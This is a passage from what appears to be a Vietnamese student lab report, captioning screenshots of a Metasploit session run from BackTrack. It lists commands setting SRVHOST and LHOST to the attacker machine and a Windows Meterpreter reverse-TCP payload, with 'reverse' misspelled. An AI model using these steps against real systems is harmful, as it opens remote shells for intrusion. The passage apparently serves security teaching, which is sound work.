 -142-
SVTH: Nguyễn Huỳnh Hướng
Hình 3.3.7
Dùng lệnh SRVHOST <địa chỉ ip máy backtrack>
Hình 3.3.8
Dùng lệnh set PAYLOAD windows/meterpreter/preverse_tcp
Hình 3.3.9
Dùng lệnh set LHOST <ip backtrack>
 